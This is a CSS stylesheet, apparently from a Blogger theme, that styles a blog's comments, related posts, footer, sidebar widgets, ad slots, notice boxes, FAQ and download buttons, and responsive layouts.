.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.post-footer .share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #6a9079;
border-bottom: 1px solid #6a9079;
}
.comments .continue {
border-top: 2px solid #6a9079;
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #26c6da;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #26c6da;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#26c6da}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
::-webkit-scrollbar-button {background-image:url('');
background-repeat:no-repeat;
width:6px;
height:0px}
::-webkit-scrollbar-track {background-color: #BFCFFE;box-shadow: 0px 0px 3px #8E8E8E inset;}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 5px;
border-radius: 5px;background-color: #1e3753;
box-shadow:0px 1px 1px #fff inset;
background-position:center;
background-repeat:no-repeat;}
::-webkit-resizer{
background-image:url('');
background-repeat:no-repeat;
width:7px;
height:0px
}
::-webkit-scrollbar{width:17px;}
.vajno, .info, .mail, .kod {
margin:10px;
padding:15px 20px 15px 80px;
border:1px solid #999999;
border-radius: 10px;
-moz-border-radius:10px 10px 10px 10px;
box-shadow:2px 2px 3px #999999;
-moz-box-shadow:2px 2px 3px #999999;
-webkit-box-shadow: #999 2px 2px 3px;
background-position:20px 50%;
background-repeat:no-repeat;
position:relative;
text-align:justify;
}
.vajno {
background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirIuRSxO7HhE0x9fFHUAbLw8207YydmMi4HkZM5COwH8Ut2U4dHg6l_bZzqd1kcYUfOiaef1kKlRiEJLGt5PvDOqkn6hjZIfUZNohK-r5rI1OMJqu4RK12wHID0McbXSLUiinqsOQRHElh/s104/vajno.png");
}
.mail {
background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCrM4XmYZj37fq1ImzT_VPPLHm0jafxACBtvpi-FUtBuDCX0WUB1Pm2jbpxVRJ1xbwzarXDE5Wu5paUCA0DYLOTgINkhxE0cwNAWnGncsr-dw1aU4uNqU69r9WUfYiKRDEPePxMoJJr0c/");
}
.info {
background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAO60fSRfDBLtE59tInvyIh_b0SsC_puxw5Zs85EBX0wQsUFVKGp9JKVdjBbhbhB5gA9Dcjaa6Pp8GeIofbM1DoFS46mhPiF3FIKgFIa1d08RqZTVXeYzqiwQuoEXHcxd5USITOe5xlpE/h104/8Info.png");
}
.kod { background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLTGRKibNm4XqyyArsDWI20a5NnHhuNNTBYNQALrNLcriOiqaVsR58rybqVtd7XVq-PRkiyAxfuMykiXzIjJyE0HYVgLtg-UQGYzzj6vcmTb0YI0gUxPXrY91vVOXV9UlqVFx7UnhmQLoq/s104/kod.png");
}
.blogzablogove-11, .blogzablogove-12, .blogzablogove-13 {
margin:10px;
padding:15px 20px 15px 80px;
border:1px solid #999999;
border-radius: 10px;
-moz-border-radius:10px 10px 10px 10px;
box-shadow:2px 2px 3px #999999;
-moz-box-shadow:2px 2px 3px #999999;
-webkit-box-shadow: #999 2px 2px 3px;
background-position:20px 50%;
background-repeat:no-repeat;
position:relative;
text-align:justify;}
.blogzablogove-11
{background-color:#26C6DA;
background-image: url("");}
.blogzablogove-12
{background-color:#FFBFFE;
background-image: url("");}
.blogzablogove-13
{ background-color:#FEFF80;
background-image: url("");}
/*####Automatic TOC Plugin by Blogzablogove####*/
.mbtTOC{background-color:#F5F5F5;border:1px solid #f5f5f5;color:#000000;line-height:1.4em;margin:30px auto;padding:20px 30px 20px 10px; font-family:oswald, arial;display: block;width: 70%;}
.mbtTOC ul {list-style:none;}
.mbtTOC ol li,.mbtTOC ul li {padding:15px 0 0; margin:0 0 0 30px;font-size:15px;}
.mbtTOC a{color:#26C6DA;text-decoration:none;}
.mbtTOC button:after{content: "\f0dc"; font-family:FontAwesome; position:relative; left:10px; font-size:20px;}
.mbtTOC a:hover{text-decoration:underline; }
.mbtTOC button{background:#26C6DA; font-family:oswald, arial; font-size:20px;position:relative; outline:none;cursor:pointer; border:none; color:#fff;width: 170px;margin-left: 15px;border-radius: 3px;}
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0)}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#3fbdf3!important;border-radius:2px;transition:all .6s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .6s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
.codice {
margin : 15px 35px 15px 25px;
padding : 20px 30px 10px 20px;
border-radius: 10px;
clear : both;
list-style-type : none;
background : #EEE9E9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ZMg8v0fJUkn5auxRPzWJA3UxriITLka3tXS4L_m5vgzaOHVorduAQxiy4XQ3AzbWCFODsD0R7DcLeM-ZGVN5f_dLAL-mhxSxqfGDrpBQCdLv9HIiaCrA5GfV4XgEJuazcbJN0zLyQwI/s1600/codice-1.gif) no-repeat right bottom;
border : 1px solid #2288bb;
color : #000000;
}
.image.first,.image.second {
border:2px solid transparent;
margin:0;
padding:0;
}
.image.first {
opacity:1px;
display:block;
position:absolute;
z-index:100;
transition-duration:0.96s;
-webkit-transition-duration:0.96s;
-moz-transition-duration:0.96s;
-o-transition-duration:0.96s;
-ms-transition-duration:0.96s;
}
.image.first:hover {
opacity:0.00;
}
div.ImgField {
display:inline-block;
background-position:center center;
background-repeat:no-repeat;
margin:0;
padding:0;
}
#ignielProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3);
background-size: 900% 900%;
animation: ignielProgressBar 5s ease infinite;
-moz-animation: ignielProgressBar 5s ease infinite;
-webkit-animation: ignielProgressBar 5s ease infinite;
-o-animation: ignielProgressBar 5s ease infinite;
}
@keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
.loadmore {margin-bottom:5px;float:center;}
.loadmore a{color:#F8F8F8;background:#677e3b;padding:8px 14px;display:inline-block;font-size:16px;line-height:12px;text-decoration:none;text-transform:uppercase;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.loadmore a:hover{color:#fff;text-shadow:0px 1px 0px #000;background:#D44B2C;text-decoration:none}
.avatar-image-container, .avatar-image-container img { max-width: 50px !important; width: 50px !important; max-height: 50px !important; height: 50px !important; padding: 0 !important; border: 0px; -webkit-border-radius: 999px; -moz-border-radius: 999px; border-radius: 999px; } .avatar-image-container{ border:3px solid #2288BB !important; -webkit-box-shadow: 0 1px 2px #2288BB; -moz-box-shadow: 0 1px 2px #2288BB; box-shadow: 0 1px 2px #2288BB; }
.halamanfaq{ margin:10px auto; border:1px solid #999; padding:30px; background-color: #F0F0F0; width:100%; font-family: Verdana;}.halamanfaq h3{ margin:0; padding:0; font-size:16px; color: #000000; }.tanya{padding-top:20px} .tanya dt{ background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWo8BySZo0uoqRSgPeRxEPjZB-YaulnsZ5HK80jcIf8TJWU4Y09OJFJqVNSnKr9qrjboHdUjqX9UiXiT0hLLBxTStDjturYyLPy8uOMYivGQlXSXNIHz_gMTUuKIZgE67liVJNFZeP7ha_/s1600/pertanyaan.gif') 0 3px no-repeat; padding:3px 0 15px 30px; position:relative; color: #990000; text-decoration: none; font-size: 14px; text-shadow: 1px 1px 1px #ccc; }.tanya dt:hover{ cursor:pointer; text-decoration: none; color: #000099; }.tanya dd{ background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8GNQMDS8CaBcR9XGU74Af-9h3S5u1ihuJF9Lsag0wku2SUXAEwO5yyw7S6o7SVjQS-GFehgLdBZStAUYY7u8ZKZ6gzulQePhTHmwYNv5NZUQb_D4ewvls1bEYaTfTy0WfS6YomD5ULnIo/s1600/jawaban.gif') 0 2px no-repeat; padding:0 0 5px 30px; position:relative; color:#333; margin-left: 20px; font-size: 12px; line-height: 20px; }.tanya .hover{color:#990000;text-decoration:underline}
/* Demo Download Button By BlogOrnate
------------------------------------------------------ */
.boddbtn {text-align:center;color:#fff !important;list-style:none;margin:10px !important;padding:10px !important;font-size:14px;display:inline-block;text-decoration:none !important;clear:both;}
.boddbtn ul {padding:0;margin:0;}
.boddbtn li {list-style:none;display:inline;padding:0;margin:5px;}
.demobtn,.downloadbtn{color:#fff !important;padding:12px 15px !important;font-size:13px;font-weight:700;font-family:oswald;text-transform:uppercase;text-align:center;border-radius:3px;border:0;letter-spacing:1px;transition: all 0.2s ease-out;text-decoration:none !important;}
.demobtn {background-color: #3498db;}
.downloadbtn {background-color: #34d968}
.demobtn:hover {background-color: #2980b9;color: #fff;}
.downloadbtn:hover {background-color: #2fbd5a;color: #fff;}
/* ######## Navigation Menu Css by sorabloggingtips.com ######################### */
.mapasite {
margin-bottom: 10px;
background-color: #F8F8F8
}
